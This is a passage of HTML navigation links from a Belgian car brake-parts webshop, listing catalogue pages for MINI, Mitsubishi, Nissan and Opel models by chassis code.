																	<li><a href="https://b2c.mosa-frein.be/en/162586-mini-countryman-f60">MINI COUNTRYMAN (F60) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/178444-mini-countryman-r60-crossover">MINI COUNTRYMAN (R60) | CROSSOVER </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154017-mini-coupe-r58">MINI Coupe (R58) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/160826-mini-paceman-r61">MINI PACEMAN (R61) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154020-mini-roadster-r59">MINI Roadster (R59) </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/153667-mitsubishi">MITSUBISHI </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/178463-asx-gaw-rvr-roadest">ASX (GA_W_) | RVR ROADEST </a>
																	<li><a href="https://b2c.mosa-frein.be/en/178474-carisma-da">CARISMA (DA_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/178489-carisma-saloon-da">CARISMA Saloon (DA_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/178502-colt-czc-vi-cabriolet-rg">COLT CZC VI Cabriolet (RG) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/178507-colt-vi-z3a-z2a-mirage">COLT VI (Z3_A, Z2_A) | MIRAGE </a>
																	<li><a href="https://b2c.mosa-frein.be/en/178518-eclipse-cross-gk">ECLIPSE CROSS (GK_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/178525-eclipse-ii-d3a">ECLIPSE II (D3_A) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/178528-galant-vi-e3a">GALANT VI (E3_A) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/178541-galant-vi-saloon-e3a">GALANT VI Saloon (E3_A) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/178552-galant-vii-e5a-e7a-e8a">GALANT VII (E5_A, E7_A, E8_A) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/178563-galant-viii-ea-galant-aspire-aspire">GALANT VIII (EA_) | GALANT / ASPIRE | ASPIRE </a>
																	<li><a href="https://b2c.mosa-frein.be/en/178578-galant-viii-kombi-ea-legnum">GALANT VIII Kombi (EA_) | LEGNUM </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154462-grandis-naw">GRANDIS (NA_W) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/178594-i-ha-i-miev">i (HA_) | i-MIEV </a>
																	<li><a href="https://b2c.mosa-frein.be/en/178597-l200-k7t-k6t-triton-straker">L200 (K7_T, K6_T) | TRITON | STRAKER </a>
																	<li><a href="https://b2c.mosa-frein.be/en/178602-l200-triton-kat-kbt-hunter">L200 / TRITON (KA_T, KB_T) | HUNTER </a>
																	<li><a href="https://b2c.mosa-frein.be/en/178607-l200-triton-kj-kk-kl-l200-sportero">L200 / TRITON (KJ_, KK_, KL_) | L200 SPORTERO </a>
																	<li><a href="https://b2c.mosa-frein.be/en/178612-lancer-v-station-wagon-cbw-cdw-libero">LANCER V Station Wagon (CB_W, CD_W) | LIBERO </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154955-lancer-vi-cj-cp">LANCER VI (CJ_, CP_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154958-lancer-vii-csa-cta">LANCER VII (CS_A, CT_A) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/178631-lancer-vii-kombi-csw-ctw">LANCER VII Kombi (CS_W, CT_W) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154977-lancer-viii-cya-cza">LANCER VIII (CY_A, CZ_A) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/178641-lancer-viii-cya-cza-lancer-fortis-galant-fortis">LANCER VIII (CY_A, CZ_A) | LANCER FORTIS | GALANT FORTIS </a>
																	<li><a href="https://b2c.mosa-frein.be/en/178668-mirage-space-star-vi-schragheck-a0a">MIRAGE / SPACE STAR VI Schrägheck (A0_A) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/178673-mirage-vi-saloon-a1a-attrage">MIRAGE VI Saloon (A1_A) | ATTRAGE </a>
																	<li><a href="https://b2c.mosa-frein.be/en/178676-outlander-i-cuw-airtrek">OUTLANDER I (CU_W) | AIRTREK </a>
																	<li><a href="https://b2c.mosa-frein.be/en/178685-outlander-ii-cww">OUTLANDER II (CW_W) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/178696-outlander-iii-ggw-gfw-zj-zl-zk">OUTLANDER III (GG_W, GF_W, ZJ, ZL, ZK) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153668-pajero-classic-v2w">PAJERO CLASSIC (V2_W) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/178706-pajero-classic-v2w-pajero-shogun-classic-montero-classic">PAJERO CLASSIC (V2_W) | PAJERO/SHOGUN CLASSIC | MONTERO CLASSIC </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153690-pajero-ii-v3w-v2w-v4w-montero-pajero-shogun">PAJERO II (V3_W, V2_W, V4_W) | MONTERO | PAJERO/SHOGUN </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153671-pajero-iv-v8w-v9w">PAJERO IV (V8_W, V9_W) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153699-pajero-ivfrontn-v9-v8-v8v">PAJERO IVFrontn (V9_, V8_, V8_V) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/178747-pajero-sport-i-k7-k9-sport-wagon-challenger-challenger-shogun-sport">PAJERO SPORT I (K7_, K9_) | SPORT WAGON | CHALLENGER | CHALLENGER / SHOGUN SPORT </a>
																	<li><a href="https://b2c.mosa-frein.be/en/178754-santamo-ug">SANTAMO (UG) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/178757-sapporo-iii-e16a">SAPPORO III (E16A) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/178760-space-runner-n1w-n2w-rvr">SPACE RUNNER (N1_W, N2_W) | RVR </a>
																	<li><a href="https://b2c.mosa-frein.be/en/178769-space-runner-n6w-rvr">SPACE RUNNER (N6_W) | RVR </a>
																	<li><a href="https://b2c.mosa-frein.be/en/178774-space-star-grossraumlimousine-dga">SPACE STAR Großraumlimousine (DG_A) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/178785-space-wagon-n3w-n4w-nimbus-chariot">SPACE WAGON (N3_W, N4_W) | NIMBUS | CHARIOT </a>
																	<li><a href="https://b2c.mosa-frein.be/en/178798-space-wagon-n9w-n8w-nimbus">SPACE WAGON (N9_W, N8_W) | NIMBUS </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/153456-nissan">NISSAN </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/178803-200sx-s13">200SX (S13) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153457-300-zx-z32">300 ZX (Z32) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154025-350-z-coupe-z33">350 Z Coupe (Z33) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154034-350-z-roadster-z33">350 Z Roadster (Z33) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/178815-370z-coupe-z34-fairlady-z">370Z Coupe (Z34) | FAIRLADY Z </a>
																	<li><a href="https://b2c.mosa-frein.be/en/178820-370z-roadster-z34">370Z Roadster (Z34) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/178825-almera-ii-n16-pulsar">ALMERA II (N16) | PULSAR </a>
																	<li><a href="https://b2c.mosa-frein.be/en/178840-almera-tino-v10">ALMERA TINO (V10) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/156046-bluebird-t72-t12-u12">BLUEBIRD (T72 , T12, U12) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/156051-bluebird-hatchback-t72-t12">BLUEBIRD Hatchback (T72, T12) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/178853-cube-z12">CUBE (Z12) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/178858-datsun-100a-kombi-wblf10">DATSUN 100A Kombi (WBLF10) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/178861-datsun-120-saloon-b210-datsun-120y">DATSUN 120 Saloon (B210) | DATSUN 120Y </a>
																	<li><a href="https://b2c.mosa-frein.be/en/164744-gt-r-r35">GT-R (R35) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/178875-interstar-bus-x70">INTERSTAR Bus (X70) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/178892-interstar-kasten-x70">INTERSTAR Kasten (X70) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/178909-interstar-pritsche-fahrgestell-x70">INTERSTAR Pritsche/Fahrgestell (X70) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/178920-juke-f15">JUKE (F15) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/178937-kubistar-kasten-x76">KUBISTAR Kasten (X76) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/178950-leaf-ze0">LEAF (ZE0) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/178953-leaf-ze1">LEAF (ZE1) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/178958-maxima-maxima-qx-v-a33">MAXIMA / MAXIMA QX V (A33) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/156056-maxima-iii-j30">MAXIMA III (J30) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/178965-micra-cc-iii-k12-march">MICRA C+C III (K12) | MARCH </a>
																	<li><a href="https://b2c.mosa-frein.be/en/178970-micra-ii-k11-march-verita">MICRA II (K11) | MARCH | VERITA </a>
																	<li><a href="https://b2c.mosa-frein.be/en/178991-micra-iv-k13k-march-march-march-active">MICRA IV (K13K) | MARCH | MARCH / MARCH ACTIVE </a>
																	<li><a href="https://b2c.mosa-frein.be/en/178996-micra-v-k14">MICRA V (K14) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/179003-murano-i-z50">MURANO I (Z50) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/179006-murano-ii-z51">MURANO II (Z51) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/179011-note-e11-ne11">NOTE (E11, NE11) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/179018-note-e12">NOTE (E12) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/179025-np300-navara-d40">NP300 NAVARA (D40) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/179036-np300-navara-pick-up-d23">NP300 NAVARA Pick-up (D23) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/179039-np300-navara-pritsche-fahrgestell-d40">NP300 NAVARA Pritsche/Fahrgestell (D40) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/179044-np300-pickup-d22-navara-pickup">NP300 PICKUP (D22) | NAVARA PICKUP </a>
																	<li><a href="https://b2c.mosa-frein.be/en/179047-nv200-evalia-bus">NV200 / EVALIA Bus </a>
																	<li><a href="https://b2c.mosa-frein.be/en/179056-nv200-kasten">NV200 Kasten </a>
																	<li><a href="https://b2c.mosa-frein.be/en/179065-nv300-kasten-x82">NV300 Kasten (X82) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/179068-nv300-kombi-x82">NV300 Kombi (X82) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/179071-nv400-bus-x62-x62b">NV400 Bus (X62, X62B) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/179106-pathfinder-iii-r51">PATHFINDER III (R51) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/179117-pick-up-d21-navara-datsun">PICK UP (D21) | NAVARA | DATSUN </a>
																	<li><a href="https://b2c.mosa-frein.be/en/179126-pixo-ua0">PIXO (UA0) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/179129-primastar-bus-x83">PRIMASTAR Bus (X83) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/179146-primastar-kasten-x83">PRIMASTAR Kasten (X83) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/179159-primera-p10">PRIMERA (P10) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/179168-primera-p11">PRIMERA (P11) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/179179-primera-p12">PRIMERA (P12) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/179192-primera-hatchback-p10">PRIMERA Hatchback (P10) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/179199-primera-hatchback-p11">PRIMERA Hatchback (P11) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/179208-primera-hatchback-p12">PRIMERA Hatchback (P12) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/179221-primera-kombi-wp12">PRIMERA Kombi (WP12) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/179236-primera-traveller-w10">PRIMERA Traveller (W10) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/179245-primera-traveller-wp11">PRIMERA Traveller (WP11) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/179254-pulsar-schragheck-c13-sylphy-tiida">PULSAR Schrägheck (C13) | SYLPHY | TIIDA </a>
																	<li><a href="https://b2c.mosa-frein.be/en/179261-qashqai-qashqai-2-i-j10-nj10-jj10e-dualis">QASHQAI / QASHQAI +2 I (J10, NJ10, JJ10E) | DUALIS </a>
																	<li><a href="https://b2c.mosa-frein.be/en/179276-qashqai-ii-suv-j11-j11">QASHQAI II SUV (J11, J11_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153460-silvia-s15">SILVIA (S15) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/179287-terrano-i-wd21-pathfinder">TERRANO I (WD21) | PATHFINDER </a>
																	<li><a href="https://b2c.mosa-frein.be/en/179294-terrano-ii-r20-mistral">TERRANO II (R20) | MISTRAL </a>
																	<li><a href="https://b2c.mosa-frein.be/en/179307-tiida-saloon-sc11-tiida-latio">TIIDA Saloon (SC11) | TIIDA LATIO </a>
																	<li><a href="https://b2c.mosa-frein.be/en/179320-x-trail-i-t30">X-TRAIL I (T30) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/179333-x-trail-ii-t31">X-TRAIL II (T31) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/179342-x-trail-iii-t32-t32r-t32rr">X-TRAIL III (T32_, T32R, T32RR) </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/151092-opel">OPEL </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/179353-adam-m13">ADAM (M13) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/179368-agila-a-h00">AGILA (A) (H00) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/179377-agila-b-h08">AGILA (B) (H08) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/179392-ampera-r12">AMPERA (R12) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/179395-ampera-e-f17">AMPERA-E (F17) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/179398-antara-a-l07">ANTARA A (L07) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/151234-ascona-b-81-86-87-88">ASCONA B (81_, 86_, 87_, 88_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/179429-ascona-c-j82">ASCONA C (J82) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/179458-ascona-c-cc-j82">ASCONA C CC (J82) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/179485-astra-f-t92">ASTRA F (T92) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/179518-astra-f-cabriolet-t92">ASTRA F Cabriolet (T92) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/179531-astra-f-caravan-t92">ASTRA F Caravan (T92) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/179562-astra-f-cc-t92">ASTRA F CC (T92) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/179597-astra-f-kasten-kombi-t92">ASTRA F Kasten/Kombi (T92) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/157526-astra-g-box-f70">ASTRA G Box (F70) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/179620-astra-g-cabriolet-t98">ASTRA G Cabriolet (T98) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/179635-astra-g-caravan-t98">ASTRA G Caravan (T98) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/179674-astra-g-cc-t98">ASTRA G CC (T98) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/157547-astra-g-classic-caravan-f35">ASTRA G CLASSIC Caravan (F35) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/157550-astra-g-coupe-t98">ASTRA G Coupe (T98) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/157559-astra-g-estate-t98">ASTRA G Estate (T98) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/157592-astra-g-hatchback-t98">ASTRA G Hatchback (T98) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/157627-astra-g-saloon-t98">ASTRA G Saloon (T98) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/157660-astra-h-a04">ASTRA H (A04) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/157673-astra-h-box-l70">ASTRA H Box (L70) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/179802-astra-h-caravan-a04">ASTRA H Caravan (A04) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/157680-astra-h-classic-estate-a04">ASTRA H CLASSIC Estate (A04) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/157687-astra-h-classic-hatchback-a04">ASTRA H CLASSIC Hatchback (A04) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/157706-astra-h-gtc-a04">ASTRA H GTC (A04) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/179853-astra-h-kasten-kombi-l70">ASTRA H Kasten/Kombi (L70) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/157715-astra-h-saloon-a04">ASTRA H Saloon (A04) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/179864-astra-h-saloon-a04-astra-a">ASTRA H Saloon (A04) | ASTRA A+ </a>
																	<li><a href="https://b2c.mosa-frein.be/en/157724-astra-h-twintop-a04">ASTRA H TwinTop (A04) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/179884-astra-j-p10">ASTRA J (P10) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/179907-astra-j-caravan-p10">ASTRA J Caravan (P10) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/179930-astra-j-gtc">ASTRA J GTC </a>
																	<li><a href="https://b2c.mosa-frein.be/en/179953-astra-j-saloon">ASTRA J Saloon </a>
																	<li><a href="https://b2c.mosa-frein.be/en/179972-astra-k-b16">ASTRA K (B16) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/179989-astra-k-sports-tourer-b16">ASTRA K Sports Tourer (B16) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/180006-calibra-a-c89">CALIBRA A (C89) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/180019-cascada-w13">CASCADA (W13) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/157731-combo-box-body-estate">COMBO Box Body/Estate </a>
																	<li><a href="https://b2c.mosa-frein.be/en/157095-combo-box-body-estate-x12">COMBO Box Body/Estate (X12) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/157106-combo-combi-tour-x12">COMBO Combi / Tour (X12) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/180049-combo-e-tour-life-k9">COMBO E Tour / Life (K9) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/180062-combo-kasten-grossraumlimousine-71">COMBO Kasten/Großraumlimousine (71_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/180071-combo-kasten-grossraumlimousine-k9">COMBO Kasten/Großraumlimousine (K9) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/157742-combo-tour">COMBO Tour </a>
																	<li><a href="https://b2c.mosa-frein.be/en/180103-corsa-a-cc-s83">CORSA A CC (S83) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/180134-corsa-a-kasten-schragheck-s83">CORSA A Kasten/Schrägheck (S83) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/180143-corsa-a-tr-s83">CORSA A TR (S83) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/180154-corsa-b-s93-vita">CORSA B (S93) | VITA </a>
																	<li><a href="https://b2c.mosa-frein.be/en/180177-corsa-b-kasten-schragheck-s93">CORSA B Kasten/Schrägheck (S93) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/180182-corsa-b-kombi-s93">CORSA B Kombi (S93) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/157761-corsa-c-x01">CORSA C (X01) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/157780-corsa-c-box-x01">CORSA C Box (X01) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/180199-corsa-c-kasten-schragheck-x01">CORSA C Kasten/Schrägheck (X01) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/180206-corsa-d-s07">CORSA D (S07) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/180229-corsa-d-kasten-schragheck-s07">CORSA D Kasten/Schrägheck (S07) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/160224-corsa-e-x15">CORSA E (X15) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/180253-corsa-e-kasten-schragheck-x15">CORSA E Kasten/Schrägheck (X15) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/156663-corsa-f">CORSA F </a>
																	<li><a href="https://b2c.mosa-frein.be/en/156674-crossland-x-crossland-p17-p2qo">CROSSLAND X / CROSSLAND (P17, P2QO) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/180271-frontera-a-u92">FRONTERA A (U92) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/180282-frontera-a-sport-u92">FRONTERA A Sport (U92) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/180289-frontera-b-u99">FRONTERA B (U99) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/180298-grandland-grandland-x-a18-p1uo">GRANDLAND / GRANDLAND X (A18, P1UO) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/180307-gt">GT </a>
																	<li><a href="https://b2c.mosa-frein.be/en/180312-insignia-a-g09">INSIGNIA A (G09) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/180337-insignia-a-country-tourer-g09">INSIGNIA A Country Tourer (G09) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/180340-insignia-a-saloon-g09">INSIGNIA A Saloon (G09) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/180399-insignia-b-country-tourer-z18">INSIGNIA B Country Tourer (Z18) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/180410-insignia-b-grand-sport-z18">INSIGNIA B Grand Sport (Z18) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/180439-kadett-b">KADETT B </a>
																	<li><a href="https://b2c.mosa-frein.be/en/180452-kadett-b-caravan">KADETT B Caravan </a>
																	<li><a href="https://b2c.mosa-frein.be/en/180461-kadett-b-coupe">KADETT B Coupe </a>
																	<li><a href="https://b2c.mosa-frein.be/en/180474-kadett-c">KADETT C </a>
																	<li><a href="https://b2c.mosa-frein.be/en/180479-kadett-c-cc">KADETT C CC </a>
																	<li><a href="https://b2c.mosa-frein.be/en/180490-kadett-d-31-34-41-44">KADETT D (31_-34_, 41_-44_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/180507-kadett-d-caravan-35-36-45-46">KADETT D Caravan (35_, 36_, 45_, 46_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/180520-kadett-e-t85">KADETT E (T85) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/180557-kadett-e-cabriolet-t85">KADETT E Cabriolet (T85) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/180570-kadett-e-caravan-t85">KADETT E Caravan (T85) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/180605-kadett-e-cc-t85">KADETT E CC (T85) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/180642-kadett-e-combo-t85">KADETT E Combo (T85) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/180659-kadett-e-kasten-kombi-t85">KADETT E Kasten/Kombi (T85) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/180674-karl-c16">KARL (C16) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/180679-manta-b-58-59">MANTA B (58_, 59_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/180698-manta-b-cc-53-55">MANTA B CC (53_, 55_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/157783-meriva-a-grossraumlimousine-x03">MERIVA A Großraumlimousine (X03) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/180723-meriva-b-grossraumlimousine-s10">MERIVA B Großraumlimousine (S10) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/180742-mokka">MOKKA </a>
																	<li><a href="https://b2c.mosa-frein.be/en/180749-mokka-mokka-x-j13">MOKKA / MOKKA X (J13) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/180766-monterey-a-m92">MONTEREY A (M92) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/180771-monterey-b-m98">MONTEREY B (M98) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/180776-movano-b-bus-x62">MOVANO B Bus (X62) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/180785-movano-b-kasten-x62">MOVANO B Kasten (X62) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/180796-movano-b-pritsche-fahrgestell-x62">MOVANO B Pritsche/Fahrgestell (X62) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/180805-movano-bus-x70">MOVANO Bus (X70) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/180822-movano-kasten-x70">MOVANO Kasten (X70) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/180841-movano-pritsche-fahrgestell-x70">MOVANO Pritsche/Fahrgestell (X70) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/180856-omega-a-v87">OMEGA A (V87) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/180863-omega-a-caravan-v87">OMEGA A Caravan (V87) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/180870-omega-b-v94">OMEGA B (V94) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/180893-omega-b-caravan-v94">OMEGA B Caravan (V94) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/180916-rekord-a">REKORD A </a>
																	<li><a href="https://b2c.mosa-frein.be/en/180921-rekord-a-coupe">REKORD A Coupe </a>
																	<li><a href="https://b2c.mosa-frein.be/en/180926-rekord-b">REKORD B </a>
																	<li><a href="https://b2c.mosa-frein.be/en/180933-rekord-b-caravan">REKORD B Caravan </a>
																	<li><a href="https://b2c.mosa-frein.be/en/180942-rekord-c">REKORD C </a>
																	<li><a href="https://b2c.mosa-frein.be/en/180975-rekord-d">REKORD D </a>
																	<li><a href="https://b2c.mosa-frein.be/en/181022-rekord-e-17-11-14-16-18-19">REKORD E (17_, 11_, 14_, 16_, 18_, 19_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/181051-rekord-e-caravan-61-66-67">REKORD E Caravan (61_, 66_, 67_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/181080-senator-b-v88">SENATOR B (V88) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/181093-signum-cc-z03">SIGNUM CC (Z03) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/181116-sintra-apv">SINTRA (APV) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/151093-speedster-e01">SPEEDSTER (E01) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/181125-tigra-s93">TIGRA (S93) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/181130-tigra-twintop-x04">TIGRA TwinTop (X04) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/181137-vectra-a-j89">VECTRA A (J89) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/181182-vectra-a-cc-j89">VECTRA A CC (J89) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/181217-vectra-b-j96">VECTRA B (J96) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/181244-vectra-b-caravan-j96">VECTRA B Caravan (J96) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/181271-vectra-b-cc-j96">VECTRA B CC (J96) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/181296-vectra-c-z02">VECTRA C (Z02) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/181333-vectra-c-caravan-z02">VECTRA C Caravan (Z02) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/181364-vectra-c-cc-z02">VECTRA C CC (Z02) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/181395-vivaro-a-bus-x83">VIVARO A Bus (X83) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/181412-vivaro-a-kasten-x83">VIVARO A Kasten (X83) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/181429-vivaro-a-pritsche-fahrgestell-x83">VIVARO A Pritsche/Fahrgestell (X83) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/181446-vivaro-b-bus-x82">VIVARO B Bus (X82) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/181451-vivaro-b-kasten-x82">VIVARO B Kasten (X82) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/181456-vivaro-c-bus-k0">VIVARO C Bus (K0) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/181465-vivaro-c-kasten-k0">VIVARO C Kasten (K0) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/181476-zafira-zafira-family-b-a05">ZAFIRA / ZAFIRA FAMILY B (A05) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/157800-zafira-a-grossraumlimousine-t98">ZAFIRA A Großraumlimousine (T98) </a>
